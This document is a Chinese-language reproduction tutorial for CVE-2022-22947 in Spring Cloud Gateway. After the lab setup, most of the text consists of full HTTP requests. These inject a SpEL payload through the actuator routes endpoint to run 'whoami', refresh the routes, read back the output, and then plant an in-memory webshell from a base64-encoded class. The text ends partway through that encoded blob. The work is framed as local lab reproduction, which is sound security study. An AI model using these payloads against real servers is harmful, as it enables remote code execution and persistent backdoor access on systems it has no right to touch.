漏洞介绍
使用 spring cloud gateway 的应用如果对外暴露了 gateway actuator 接口,则可能存在被 cve-2022-22947 漏洞利用的风险。攻击者可通过利用此漏洞执行 spel 表达式,从而在目标服务器上执行任意恶意代码,获取系统权限。
影响范围
spring cloud gateway 3.1.x < 3.1.1
spring cloud gateway 3.0.x < 3.0.7
其他旧的、不受支持的 spring cloud gateway 版本
漏洞环境搭建
环境:idea2024 maven 3.9.8 java jdk8
这里推荐个maven环境配置教程,不再过多赘述maven超细致史上最全maven下载安装配置教学(2023更新...全版本)建议收藏...赠送idea配置maven教程-csdn博客
配置好maven之后 用idea新建一个springboot项目,选项如下

然后这里选择springboot版本2.4.2

项目新建后,里面的目录可以参考这样新建
springcloudapllication如下
package com.example.springcloud;
import org.springframework.boot.springapplication;
import org.springframework.boot.autoconfigure.springbootapplication;
@springbootapplication
public class springcloudapplication {
public static void main(string[] args) {
springapplication.run(springcloudapplication.class, args);
}
}
application.yml如下(注意,这里的端口不要和burp的重复)
server:
port: 8081
management:
endpoints:
web:
exposure:
include: gateway
endpoint:
gateway:
enabled: true
pom.xml如下
<?xml version="1.0" encoding="utf-8"?>
<project xmlns="http://maven.apache.org/pom/4.0.0" xmlns:xsi="http://www.w3.org/2001/xmlschema-instance"
xsi:schemalocation="http://maven.apache.org/pom/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelversion>4.0.0</modelversion>
<parent>
<groupid>org.springframework.boot</groupid>
<artifactid>spring-boot-starter-parent</artifactid>
<version>2.5.2</version>
<relativepath/> <!-- lookup parent from repository -->
</parent>
<groupid>com.example</groupid>
<artifactid>gateway-poc</artifactid>
<version>0.0.1-snapshot</version>
<name>gateway-poc</name>
<description>gateway-poc</description>
<properties>
<java.version>1.8</java.version>
<spring-cloud.version>2020.0.5</spring-cloud.version>
</properties>
<dependencies>
<dependency>
<groupid>org.springframework.cloud</groupid>
<artifactid>spring-cloud-starter-gateway</artifactid>
</dependency>
<dependency>
<groupid>org.springframework.boot</groupid>
<artifactid>spring-boot-starter-actuator</artifactid>
</dependency>
<dependency>
<groupid>org.springframework.cloud</groupid>
<artifactid>spring-cloud-starter-gateway</artifactid>
<version>3.1.0</version>
</dependency>
<dependency>
<groupid>org.springframework.boot</groupid>
<artifactid>spring-boot-starter-actuator</artifactid>
</dependency>
</dependencies>
<dependencymanagement>
<dependencies>
<dependency>
<groupid>org.springframework.cloud</groupid>
<artifactid>spring-cloud-dependencies</artifactid>
<version>2020.0.3</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencymanagement>
<build>
<finalname>gateway</finalname>
<plugins>
<plugin>
<groupid>org.springframework.boot</groupid>
<artifactid>spring-boot-maven-plugin</artifactid>
</plugin>
<plugin>
<groupid>org.apache.maven.plugins</groupid>
<artifactid>maven-compiler-plugin</artifactid>
<configuration>
<source>1.8</source>
<target>1.8</target>
</configuration>
</plugin>
</plugins>
</build>
</project>
全部配置好之后点击右边的m来刷新一下配置,安装依赖

全部安装完成之后直接运行,开始复现漏洞
漏洞复现
命令执行
运行漏洞环境
成功进入页面

用bp抓正常包
然后发送到repeater构造payload添加恶意路由
post /actuator/gateway/routes/hacktest http/1.1
host: 127.0.0.1:8081
accept-encoding: gzip, deflate
accept: */*
accept-language: en
user-agent: mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/97.0.4692.71 safari/537.36
connection: close
content-type: application/json
content-length: 327
{
"id": "hacktest",
"filters": [{
"name": "addresponseheader",
"args": {
"name": "result",
"value": "#{new string(t(org.springframework.util.streamutils).copytobytearray(t(java.lang.runtime).getruntime().exec(new string[]{\"whoami\"}).getinputstream()))}"
}
}],
"uri": "http://example.com"
}构造成功直接send
然后进行一个刷新网关路由的操作
post /actuator/gateway/refresh http/1.1
host: 127.0.0.1:8081
accept-encoding: gzip, deflate
accept: */*
accept-language: en
user-agent: mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/97.0.4692.71 safari/537.36
connection: close
content-type: application/x-www-form-urlencoded
content-length: 0响应码200可以看到刷新成功

直接访问刚添加的恶意路由,看看会不会命令执行
get /actuator/gateway/routes/hacktest http/1.1
host: 127.0.0.1:8081
accept-encoding: gzip, deflate
accept: */*
accept-language: en
user-agent: mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/97.0.4692.71 safari/537.36
connection: close
content-type: application/x-www-form-urlencoded
content-length: 0

可以看到whoami命令执行成功
内存马
接着来升级一下,尝试打入内存马
post /actuator/gateway/routes/a http/1.1
host: localhost:8081
sec-ch-ua: "chromium";v="123", "not:a-brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "windows"
upgrade-insecure-requests: 1
user-agent: mozilla/5.0 (windows nt 10.0; win64; x64) applewebkit/537.36 (khtml, like gecko) chrome/123.0.6312.122 safari/537.36
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
sec-fetch-site: none
sec-fetch-mode: navigate
sec-fetch-user: ?1
sec-fetch-dest: document
accept-encoding: gzip, deflate, br
accept-language: zh-cn,zh;q=0.9
connection: close
content-type: application/json
content-length: 11042
{
"predicates":[{"name": "path",
"args":{"_genkey_0":"/gmem/**"}
}
],
"id": "wolaile",
"filters": [{
"name": "addresponseheader",
"args": {
"name": "result",
"value": "#{t(org.springframework.cglib.core.reflectutils).defineclass('com.example.gmemshell',t(org.springframework.util.base64utils).decodefromstring('yv66vgaaadqbeaoadqc2bwc3cgacalyjabiauaoaagc5cqasalokaaiauwoaegc8cqasal0kaa0avggacgcavwcawacawqcawgoadaddcgaoamqhamuiaj8hamyhamckaa8ayasayqdkcgasalykaa4aywgazacazqoagwdocadpbwdqbwdrcgdsanmkania1aoahgdvbwdwcacbbwcecqdxangkanca2qga2goa2wdcbwddcgavan4kacoa3woa2wdgcgdbaoeiaoikaoma5aoafqdlcgdjaoyhaockaoma6aoamwdpcgazaookabua6wga7aoadadtcaducgamao8iapaiapekaawa8gga8wga9aga9qga9gga9wsafad4egaaap4kap8baacbaqkbagedcgbhaqqkabsbbqsbbgehcgasaqgkabibcqkaegekcaelcwemaq0kabibdgsbdaepcaeqbwercgbualykaa0begoafqetcganalskafqbfaoaegevcgavarykap8bfwcbgaoaxqc2cablcaezaqafc3rvcmubaa9mamf2ys91dglsl01hcdsbaaltawduyxr1cmubadvmamf2ys91dglsl01hcdxmamf2ys9syw5nl1n0cmluzztmamf2ys9syw5nl09iamvjdds+oweabhbhc3mbabjmamf2ys9syw5nl1n0cmluzzsbaantzdubaaj4yweabjxpbml0pgeaaygpvgeabenvzgubaa9maw5ltnvtymvyvgfibgubabjmb2nhbfzhcmlhymxlvgfibgubaar0aglzaqaxtgnvbs9legftcgxll0dnzw1tagvsbdsbaahkb0luamvjdaeaochmamf2ys9syw5nl09iamvjddtmamf2ys9syw5nl1n0cmluzzsptgphdmevbgfuzy9tdhjpbmc7aqavcmvnaxn0zxjiyw5kbgvytwv0ag9kaqaatgphdmevbgfuzy9yzwzszwn0l01ldghvzdsbaa5legvjdxrlq29tbwfuzaeaenjlcxvlc3rnyxbwaw5nsw5mbweaq0xvcmcvc3byaw5nznjhbwv3b3jrl3dlyi9yzwfjdgl2zs9yzxn1bhqvbwv0ag9kl1jlcxvlc3rnyxbwaw5nsw5mbzsbaantc2cbaaflaqavtgphdmevbgfuzy9fegnlchrpb247aqadb2jqaqastgphdmevbgfuzy9pymply3q7aqaecgf0aaeadvn0ywnrtwfwvgfibguham0hamcbabbnzxrob2rqyxjhbwv0zxjzaqalzgvmaw5lq2xhc3mbabuow0iptgphdmevbgfuzy9dbgfzczsbaapjbgfzc2j5dgvzaqacw0ibaa51cmxdbgfzc0xvywrlcgeaguxqyxzhl25ldc9vukxdbgfzc0xvywrlcjsbaaztzxrob2qbaapfegnlchrpb25zaqabeaeabyhbqlopw0ibaafjaqavtgphdmf4l2nyexb0by9daxbozxi7aqabcweaaw0baafabwdfbweaaqamkexqyxzhl2xhbmcvu3ryaw5noylmamf2ys9syw5nl1n0cmluzzsbab1mamf2ys9zzwn1cml0es9nzxnzywdlrglnzxn0oweaa3jldaeadgjhc2u2nevuy29kzqeafihbqilmamf2ys9syw5nl1n